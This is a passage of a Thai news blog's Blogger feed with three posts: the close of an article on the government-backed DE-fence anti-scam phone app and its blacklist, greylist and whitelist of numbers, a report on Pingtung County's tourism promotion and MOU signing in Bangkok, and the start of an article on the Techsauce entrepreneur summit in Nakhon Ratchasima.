\/\u003E\u003Cbr \/\u003E\u003Cb\u003E1. Blacklist หรือ อันตราย\u0026nbsp;\u003C\/b\u003Eคือ หมายเลขโทรศัพท์ที่ได้รับการยืนยันแล้วว่าเกี่ยวข้องกับการกระทำความผิดการหลอกลวงหรืออาชญากรรมทางเทคโนโลยีโดยข้อมูลดังกล่าว ผ่านการตรวจสอบและรับรองจากหน่วยงานที่เกี่ยวข้อง อาทิ หน่วยงาน AOC ศูนย์ปฏิบัติการแก้ไขปัญหาอาชญากรรมออนไลน์สายด่วน 1441 กองบัญชาการตำรวจสอบสวนกลางและศูนย์ปราบปรามอาชญากรรมทางเทคโนโลยี ระบบของแอปพลิเคชัน DE-fence จะดำเนินการแจ้งเตือนผู้ใช้งานทันทีเมื่อมีสายโทรเข้าหรือข้อความ (SMS) จากหมายเลขในกลุ่ม Blacklist (อันตราย) เพื่อช่วยลดความเสี่ยงในการตกเป็นเหยื่อของมิจฉาชีพ และป้องกันความเสียหาย ที่อาจเกิดขึ้นทั้งด้านทรัพย์สินและข้อมูลส่วนบุคคล\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2. Greylist หรือ ระวังต้องสงสัย\u003C\/b\u003E\u0026nbsp;คือ หมายเลขโทรศัพท์ที่มีพฤติกรรมเข้าข่ายน่าสงสัย หรือมีความเสี่ยงต่อการหลอกลวง แต่ยังไม่ผ่านการยืนยันว่าเป็นอาชญากรรมโดยตรง เช่น การติดต่อจากหมายเลขแปลกหรือไม่คุ้นเคย การติดต่อจากต่างประเทศ หรือผ่านเครือข่ายอินเทอร์เน็ตหมายเลขที่ประชาชนมีการแจ้งเบาะแสหรือร้องเรียนจำนวนมาก แอปพลิเคชัน DE-fence จะทำหน้าที่แจ้งเตือนระดับความเสี่ยงให้ผู้ใช้งานทราบ พร้อมแสดงสถานะ “ระวังต้องสงสัย” เพื่อให้ผู้ใช้งานใช้วิจารณญาณในการรับสายหรืออ่านข้อความ หลีกเลี่ยงการให้ข้อมูลส่วนตัวและการกดลิงก์จากทาง SMS\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E3. Whitelist หรือ ลงทะเบียน\u003C\/b\u003E\u0026nbsp;คือ หมายเลขโทรศัพท์ได้รับการยืนยันจากหน่วยงานที่เกี่ยวข้องว่าเป็นหมายเลขของหน่วยงานรัฐหรือที่เป็นหมายเลขที่ผู้ใช้งานได้ทำการลงทะเบียนเพื่อยืนยันตัวตนเป็นหมายเลขที่มีความน่าเชื่อถือ หมายเลขในกลุ่ม Whitelist (ลงทะเบียน) โดยจะช่วยให้ผู้ใช้งานสามารถแยกแยะการติดต่อ ที่ปลอดภัยออกจากหมายเลขต้องสงสัยได้อย่างชัดเจน เพื่อลดความสับสน และเพิ่มความมั่นใจในการรับสาย หรือข้อความเข้า\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq36ykL7ebG05KLEO5XyHNVP_VonN2tdbinSQsI_vmOPnDZW6ifkJug8oTbdH58Sp6DwMVi7GH5lLQYqzEisnZZ80OcfndnMXhK2XhoLtMWnHU2TmZ2bkV0pOCUXrFmv5dhZ-xnjOuxEbq6D4jTPeE20h4_9MVPv-NfSd-TtqX4rdZ6gvJVi8_zskVZLg\/s1000\/446.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq36ykL7ebG05KLEO5XyHNVP_VonN2tdbinSQsI_vmOPnDZW6ifkJug8oTbdH58Sp6DwMVi7GH5lLQYqzEisnZZ80OcfndnMXhK2XhoLtMWnHU2TmZ2bkV0pOCUXrFmv5dhZ-xnjOuxEbq6D4jTPeE20h4_9MVPv-NfSd-TtqX4rdZ6gvJVi8_zskVZLg\/s16000\/446.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eปัจจุบันแอปพลิเคชัน DE-fence เปิดให้บริการแล้ว โดยประชาชนสามารถดาวน์โหลดได้ฟรี ทั้งระบบปฏิบัติการ Android ผ่าน Google Play และระบบปฏิบัติการ iOS ผ่าน App Store โดยแอปพลิเคชัน DE-fence เป็นแอปที่ใช้งานได้ฟรี ไม่เสียค่าใช้จ่าย เนื่องจากเป็นแอปพลิเคชันเพื่อประชาชนโดยตรง อีกทั้งยังไม่มีโฆษณาภายในแอปพลิเคชัน นับเป็นการร่วมมือของภาครัฐและเอกชน ในการพัฒนาเครื่องมือที่มุ่งหวังสกัดกั้นมิจฉาชีพไซเบอร์ให้ลดลง “กัน-ก่อน-ลวง” ไม่ให้ประชาชนตกเป็นเหยื่อของมิจฉาชีพทางไซเบอร์ และยังสามารถช่วยลดสถิติอาชญากรรมทางไซเบอร์ จึงขอเชิญชวนให้ประชาชนดาวน์โหลดแอปพลิเคชัน DE-fence มาใช้กันทุกคน” นายเวทางค์ พ่วงทรัพย์ กล่าวทิ้งท้าย\u003Cbr \/\u003E\u003Cbr \/\u003Eทั้งนี้ สามารถดาวน์โหลดแพลตฟอร์มป้องกันการโทรหลอกลวง DE-FENCE ได้ที่\u003Cbr \/\u003E\u003Cbr \/\u003Eระบบ iOS :\u0026nbsp;\u003Ca href=\"https:\/\/apps.apple.com\/th\/app\/de-fence\/id6741673813\"\u003Ehttps:\/\/apps.apple.com\/th\/app\/de-fence\/id6741673813\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eระบบ Android :\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.mdes.defence.de_fence\u0026amp;hl\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=com.mdes.defence.de_fence\u0026amp;hl\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; -------------------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/4679605213919065700\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/de-bde-de-fence.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/4679605213919065700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/4679605213919065700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/de-bde-de-fence.html","title":"DE-BDE เปิดตัวแพลตฟอร์ม “DE-FENCE” อย่างเป็นทางการแล้ววันนี้ โหลดใช้บริการฟรี แอปสกัดโกง! \"กัน-ก่อน-ลวง\" หวังสกัดกั้นและตัดวงจรมิจฉาชีพทุกรูปแบบ"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-f6W-mhYUwK5lKYouMUTtsZoIOgpbxSXq3KaVUeemFp5ip6_ZwaRkJGtcl7NyMJxgJ2Nz4GATaO_2yI8cn0tSj6hSCVnJzjXnNBhUzMwvHuswF0530N0pa9paGdWNQOPhrsT_VkHRHCw2Ivj_q5iMfDvffwDj6wtmQGo1KvjgcbKQSEOBodKuOxyo7w\/s72-c\/449.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-60848650502312508"},"published":{"$t":"2026-01-14T23:59:00.000-08:00"},"updated":{"$t":"2026-01-14T23:59:19.001-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ท่องเที่ยว"}],"title":{"type":"text","$t":"รัฐบาลเมืองผิงตงจัดงานแนะนำการท่องเที่ยว ณ กรุงเทพฯ ปี 2026 ลงนาม MOU กับ 10 บริษัททัวร์ยักษ์ใหญ่ของเมืองไทย มุ่งสร้างพันธมิตรการท่องเที่ยวที่ยั่งยืน"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJCoFsls-gXskCUZMDAJdAiZr97NYK0LVbRrtcApC63AjIzC768dR-U7_fLn4cXH1S_26lc3_6wWI8W46A9YyBu-hh9NYAT6DMxlvkKgpeARe9rnjSA-dhQBQHQtwHVCrs7A9GyYjWdVoDwnCa6aSWCQT2HF-0ezCIslphR1NjYxqLeu9VZUcRl68fTMk\/s2364\/375.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1773\" data-original-width=\"2364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJCoFsls-gXskCUZMDAJdAiZr97NYK0LVbRrtcApC63AjIzC768dR-U7_fLn4cXH1S_26lc3_6wWI8W46A9YyBu-hh9NYAT6DMxlvkKgpeARe9rnjSA-dhQBQHQtwHVCrs7A9GyYjWdVoDwnCa6aSWCQT2HF-0ezCIslphR1NjYxqLeu9VZUcRl68fTMk\/s16000\/375.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eรัฐบาลเมืองผิงตงจัดงานแนะนำการท่องเที่ยว\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eณ กรุงเทพฯ ปี 2026\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eลงนาม MOU กับ 10 บริษัททัวร์ยักษ์ใหญ่ของเมืองไทย มุ่งสร้างพันธมิตรการท่องเที่ยวที่ยั่งยืน\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003Eวันที่ 14 มกราคม 2569 รัฐบาลเมืองผิงตง (Pingtung County Government) ได้จัดงาน \"2026 Pingtung Tourism Promotion in Bangkok\" โดยได้รับเกียรติจาก ท่านทูตบรูซ เฉิงจง จาง (Bruce Cheng-chung Chang) ผู้แทนรัฐบาลไต้หวันประจำประเทศไทย เข้าร่วมงาน พร้อมด้วยผู้ประกอบการท่องเที่ยวชาวไทยกว่า 100 ท่าน ภายในงานมีการเจรจาความร่วมมือและลงนามบันทึกความเข้าใจ (MOU) กับบริษัทท่องเที่ยวรายใหญ่ของไทย 10 แห่ง เพื่อยกระดับการเชื่อมโยงเครือข่ายการท่องเที่ยวระหว่างไต้หวันและไทย และวางรากฐานความร่วมมือที่ยั่งยืน\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eกรมคมนาคมและการท่องเที่ยวเมืองผิงตง ได้ดำเนินกิจกรรมส่งเสริมการท่องเที่ยว ณ กรุงเทพฯ ระหว่างวันที่ 11 ถึง 15 มกราคม 2569 โดยไฮไลท์สำคัญคือพิธีลงนาม MOU ในวันที่ 14 มกราคม 2569 ร่วมกับบริษัทท่องเที่ยวชั้นนำ 10 แห่ง ได้แก่ WEEKEND TOUR, ONE-STOP, GREENLAND HOLIDAY, THONG THAI TRAVEL, C.C.T. EXPRESS,\u003Cbr \/\u003E\u003Cbr \/\u003ECHIN TOUR, KTK CORPORATION, NEW WAY TRAVEL, ALADDIN TRAVEL และ JIE CENTER ภายในงานยังได้เชิญตัวแทนจากสมาคมการท่องเที่ยว สายการบิน และอุตสาหกรรมที่เกี่ยวข้องเข้าร่วมงานอย่างคับคั่ง มีการจัดแสดงสื่อประชาสัมพันธ์และของที่ระลึกในรูปแบบหลายภาษา พร้อมกิจกรรมไฮไลท์คือนำเมนู \"เซาเหล่งปิง\" (Chaozhou Cold-Hot Ice) ขนมหวานขึ้นชื่อของเมืองผิงตงมาให้ผู้ร่วมงานได้ลิ้มลอง ผ่านการเจรจาธุรกิจแบบ B2B เพื่อสร้างความสัมพันธ์ที่มั่นคงในระยะยาว รัฐบาลเมืองผิงตงมุ่งหวังว่าการพูดคุยโดยตรงกับผู้ประกอบการไทยในครั้งนี้ จะช่วยให้เมืองผิงตงไม่ได้เป็นเพียง \"หนึ่งในตัวเลือก\" ของการไปเที่ยวไต้หวัน แต่เป็นจุดหมายปลายทางที่นักท่องเที่ยวชาวไทย \"ต้องระบุเพื่อมาเยือน\" (Specified Destination) อย่างลึกซึ้ง นอกจากนี้ คณะผู้แทนเมืองผิงตงยังได้เข้าพบผู้บริหารของบริษัท ONE STOP, Weekend Tour Incentive, สมาคมไทยบริการท่องเที่ยว (TTAA) และ Agoda ซึ่งเป็นตัวแทนสำคัญที่มีฐานลูกค้าและช่องทางการจำหน่ายที่กว้างขวาง ในระหว่างการสนทนา ทีมงานรัฐบาลเมืองผิงตงได้นำเสนอคอนเซปต์หลัก \"สัมผัสขุนเขาและท้องทะเลในคำเดียว\" (A Bite of Mountain,\u003Cbr \/\u003E\u003Cbr \/\u003E A Bite of Sea) ซึ่งผู้ประกอบการไทยระบุว่า เมืองผิงตงมีเสน่ห์อย่างยิ่งในด้านเทศกาลทางวัฒนธรรมที่มีความอบอุ่นและแหล่งท่องเที่ยวเชิงนิเวศ ซึ่งดึงดูดใจนักท่องเที่ยวชาวไทยได้เป็นอย่างดี\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUNaFUzEf4_AdaM9Azb6dtdjExstKhvoUaBZJdcX0ub8iZ_6fVdu1x_APE5h7Kyh12zFQCDb2_JcswOiTvOc1UT1IlvtrlZH5Z1uO24KRzF3kV6KuwogXDkJQAcshlzqlwY2HWZZLBD57jwOEzw27RsiM8t8lbqKnemcvMXINS408S43kQeWls1i5IPvk\/s2360\/374.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1777\" data-original-width=\"2360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUNaFUzEf4_AdaM9Azb6dtdjExstKhvoUaBZJdcX0ub8iZ_6fVdu1x_APE5h7Kyh12zFQCDb2_JcswOiTvOc1UT1IlvtrlZH5Z1uO24KRzF3kV6KuwogXDkJQAcshlzqlwY2HWZZLBD57jwOEzw27RsiM8t8lbqKnemcvMXINS408S43kQeWls1i5IPvk\/s16000\/374.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eในโอกาสนี้ รัฐบาลเมืองผิงตงยังได้เชิญชวนผู้ประกอบการท่องเที่ยวและอินฟลูเอนเซอร์ชาวไทย เดินทางไปสำรวจเส้นทางท่องเที่ยว (Fam Trip) ที่เมืองผิงตงในอนาคต เพื่อสัมผัสเส้นทางภูเขาและทะเล ชุมชนที่มีเอกลักษณ์ และแหล่งรวมอาหารเลิศรสด้วยตนเอง เพื่อนำประสบการณ์ตรงมาพัฒนาเป็นผลิตภัณฑ์การท่องเที่ยวที่ตอบโจทย์ความต้องการของตลาดไทย และร่วมกันเปิดมิติใหม่ให้กับการท่องเที่ยวของทั้งสองพื้นที่สืบไป\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/60848650502312508\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/2026-mou-10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/60848650502312508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/60848650502312508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/2026-mou-10.html","title":"รัฐบาลเมืองผิงตงจัดงานแนะนำการท่องเที่ยว ณ กรุงเทพฯ ปี 2026 ลงนาม MOU กับ 10 บริษัททัวร์ยักษ์ใหญ่ของเมืองไทย มุ่งสร้างพันธมิตรการท่องเที่ยวที่ยั่งยืน"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJCoFsls-gXskCUZMDAJdAiZr97NYK0LVbRrtcApC63AjIzC768dR-U7_fLn4cXH1S_26lc3_6wWI8W46A9YyBu-hh9NYAT6DMxlvkKgpeARe9rnjSA-dhQBQHQtwHVCrs7A9GyYjWdVoDwnCa6aSWCQT2HF-0ezCIslphR1NjYxqLeu9VZUcRl68fTMk\/s72-c\/375.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-2750154126576945494"},"published":{"$t":"2026-01-12T08:25:00.000-08:00"},"updated":{"$t":"2026-01-12T08:25:30.576-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ราชการ องค์การมหาชน"}],"title":{"type":"text","$t":"Techsauce บุกโคราช จัดมหกรรมปลุกพลัง ผู้ประกอบการรุ่นใหม่ ‘Techsauce Next Entrepreneur’s Summit’"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVXwicuM6nA-BIYkJm8TfT1WsFDl4DbAXXoJAnY4VeLey2qFlrq2casmhFteNsqC-DJcLOXQ3eLdRbNJYqAdgLFvGRcx8ssIRL1eqIhbIePNzc4nUfQbf2Nol0l9jFCxKUcjGiF7pdsFVXIO-8vEpWpQlLhuUVlDvnOrtfDjMx-MU699Y_jYewkleo0wA\/s3200\/1000033219.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2133\" data-original-width=\"3200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVXwicuM6nA-BIYkJm8TfT1WsFDl4DbAXXoJAnY4VeLey2qFlrq2casmhFteNsqC-DJcLOXQ3eLdRbNJYqAdgLFvGRcx8ssIRL1eqIhbIePNzc4nUfQbf2Nol0l9jFCxKUcjGiF7pdsFVXIO-8vEpWpQlLhuUVlDvnOrtfDjMx-MU699Y_jYewkleo0wA\/s16000\/1000033219.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ETechsauce บุกโคราช จัดมหกรรมปลุกพลัง\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003Eผู้ประกอบการรุ่นใหม่\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E‘Techsauce Next Entrepreneur’s Summit’\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003Eกรุงเทพมหานคร: 12 มกราคม 2569 – Techsauce\u003C\/b\u003E\u0026nbsp;– Techsauce ผู้นำการสร้างระบบนิเวศทางเทคโนโลยี (Tech Ecosystem Builder) ระดับแนวหน้าของเอเชียตะวันออกเฉียงใต้ร่วมกับพันธมิตร ได้แก่ หอการค้าจังหวัดนครราชสีมา สำนักงานส่งเสริมการจัดประชุมและนิทรรศการ (องค์การมหาชน) หรือ ทีเส็บ ประกาศเดินหน้าขยายอาณาจักรความรู้และเครือข่ายธุรกิจสู่ระดับภูมิภาค ประเดิมที่จังหวัดนครราชสีมากับงาน “Techsauce Next Entrepreneur’s Summit” ภายใต้คอนเซปต์ “The Gateway to Isan” มหกรรมครั้งยิ่งใหญ่ที่ออกแบบมาเพื่อปลุกพลังและเสริมอาวุธให้ผู้ประกอบการรุ่นใหม่ก้าวสู่โลกธุรกิจยุคใหม่ด้วยเทคโนโลยีและนวัตกรรม\u003Cbr \/\u003E\u003Cbr \/\u003Eการบุกโคราชในครั้งนี้ถือเป็นจุดยุทธศาสตร์สำคัญ เนื่องจากจังหวัดนครราชสีมาไม่ได้เป็นเพียงประตูทางภูมิศาสตร์สู่ภาคอีสานเท่านั้น แต่ยังมีศักยภาพที่จะกลายเป็น ‘Silicon Valley แห่งใหม่’ และ ‘เมืองแห่ง AI’ ด้วยฐานอุตสาหกรรมที่แข็งแกร่งและกลุ่มคนรุ่นใหม่ที่มีพลังสร้างสรรค์\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eวิสัยทัศน์ \"The Gateway to Isan\" และการยกระดับเศรษฐกิจภูมิภาค\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eงานในครั้งนี้จัดขึ้นด้วยวิสัยทัศน์ในการ\u003Cb\u003E\u0026nbsp;\"ปลดล็อกศักยภาพเศรษฐกิจอีสานด้วยเทคโนโลยี\"\u0026nbsp;\u003C\/b\u003Eโดยมุ่งหวังให้โคราชเป็นโมเดลต้นแบบของเมืองเศรษฐกิจใหม่ที่ขับเคลื่อนด้วยนวัตกรรม (Innovation-driven Economy) มุ่งเน้นการยกระดับ \"ระบบนิเวศผู้ประกอบการ\" (Entrepreneurial Ecosystem) ให้แข็งแกร่ง รองรับการเติบโตสู่การเป็น \"Silicon Valley แห่งใหม่\" และ \"AI City\" ของประเทศไทย\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMmwyf8ZLIiEsHKQDODHCMFILwPq_B7fC4EiQ_HBrABJFstErETY4QPSvxui6ftxw7Y_p-bAoeNj4xG0VNh7M6cKAafeOR8_V4kp5I1wTsE879CkyKY6UWW7xJ58oqv40sHFoi_TBqttN0j5C8gBvvJFfPr02UxcVb0pN1drXl9UuqczNgLxn2QhGvJ54\/s3200\/1000033218.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3200\" data-original-width=\"2133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMmwyf8ZLIiEsHKQDODHCMFILwPq_B7fC4EiQ_HBrABJFstErETY4QPSvxui6ftxw7Y_p-bAoeNj4xG0VNh7M6cKAafeOR8_V4kp5I1wTsE879CkyKY6UWW7xJ58oqv40sHFoi_TBqttN0j5C8gBvvJFfPr02UxcVb0pN1drXl9UuqczNgLxn2QhGvJ54\/s16000\/1000033218.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eคุณอรนุช เลิศสุวรรณกิจ ประธานเจ้าหน้าที่บริหาร Techsauce\u0026nbsp;\u003C\/b\u003Eกล่าวว่า “เป้าหมายของ Techsauce คือการทำให้ประเทศไทยเป็น Tech Gateway ของภูมิภาค ซึ่งการจะไปถึงจุดนั้นได้ เราต้องสร้างความแข็งแกร่งให้กับผู้ประกอบการในท้องถิ่น (Local Entrepreneurs) งานนี้จึงจัดขึ้นเพื่อเป็นสะพานเชื่อมโอกาส (Gateway) นำความรู้ด้านเทคโนโลยีและเครือข่ายธุรกิจระดับสากลมาสู่มือคนรุ่นใหม่ในภาคอีสาน นอกจากนี้ เรายังมุ่งหวังสร้างเวทีที่เชื่อมต่อ 'งานวิจัย' ไปสู่ 'ธุรกิจ' และดึงดูดเม็ดเงินลงทุนรวมถึงบริษัทเทคโนโลยีให้เข้ามาในพื้นที่ โดยเน้นการสร้างการเติบโตให้ผู้ประกอบการท้องถิ่นสามารถแข่งขันได้ทั้งในระดับประเทศและสากลเพื่อขับเคลื่อนเศรษฐกิจในพื้นที่ให้เติบโตอย่างยั่งยืน”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhayy5lFZxP6-tIlyFynOipk27UT6iFGOZnDtiYd7itO1mma55EgLyXOWsAiJgh3_ulv68ZL04yLo_CXJH9Dv51YCSgKBy5mUnf8DQNXbmurt41yoCAi2nGciKEMBpGAr7mJ89i-NpTLA5QQEWxHOHSy1peD2vzJApVpy81z8kdgJXIkzZC8wE7svKgpKI\/s3200\/1000033222.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3200\" data-original-width=\"2133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhayy5lFZxP6-tIlyFynOipk27UT6iFGOZnDtiYd7itO1mma55EgLyXOWsAiJgh3_ulv68ZL04yLo_CXJH9Dv51YCSgKBy5mUnf8DQNXbmurt41yoCAi2nGciKEMBpGAr7mJ89i-NpTLA5QQEWxHOHSy1peD2vzJApVpy81z8kdgJXIkzZC8wE7svKgpKI\/s16000\/1000033222.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eคุณไพจิตร มานะศิลป์ ประธานหอการค้าจังหวัดนครราชสีมา ให้ความเห็นถึงศักยภาพของจังหวัดว่า\u003C\/b\u003E\u0026nbsp;\"โคราชมีศักยภาพสูงในการเป็นศูนย์กลางโลจิสติกส์ การนำเทคโนโลยีโดยเฉพาะ AI มาประยุกต์ใช้ในอุตสาหกรรมหลักอย่าง เกษตร ค้าปลีก และสุขภาพ จะช่วยกระตุ้นเศรษฐกิจเมืองและสนับสนุนเป้าหมายการเป็น Smart City ของเราให้ชัดเจนยิ่งขึ้น\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr_cshSyM4Xaq8JbpmK9nQ6t-3T7hzxhPoV1xP1ArJ2LAE9Q822xnZo65h5FVafyLPx7JHAs5x-1YToEWWmGukyqzZ0iwoezCesZ0EAAnZ4nC6rGRPcsB7UhQF5xDIM2rG1-2YGDrLEIUB1U6Z3KoeEmMYYQpf73QqWf1muoxqPTTfagP2NshNB1o4Bag\/s3200\/1000033225.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3200\" data-original-width=\"2133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr_cshSyM4Xaq8JbpmK9nQ6t-3T7hzxhPoV1xP1ArJ2LAE9Q822xnZo65h5FVafyLPx7JHAs5x-1YToEWWmGukyqzZ0iwoezCesZ0EAAnZ4nC6rGRPcsB7UhQF5xDIM2rG1-2YGDrLEIUB1U6Z3KoeEmMYYQpf73QqWf1muoxqPTTfagP2NshNB1o4Bag\/s16000\/1000033225.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eดร.สุรัชสานุ์ ทองมี รองผู้อำนวยการ สำนักงานส่งเสริมการจัดประชุมและนิทรรศการ (องค์การมหาชน) หรือ ทีเส็บ\u0026nbsp;\u003C\/b\u003Eกล่าวถึงการสร้างระบบนิเวศธุรกิจว่า \"การสนับสนุนให้เกิดระบบนิเวศสตาร์ทอัพในพื้นที่อย่างเข้มแข็ง จะนำไปสู่การจ้างงานและนวัตกรรมใหม่ ๆ งานนี้จึงเป็นจุดนัดพบสำคัญที่จะเชื่อมโยงหน่วยงานภาครัฐ ผู้กำหนดนโยบาย และนักลงทุน ให้มองเห็นโอกาสในตลาดศักยภาพใหม่ (Emerging Market) ของภาคอีสาน\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 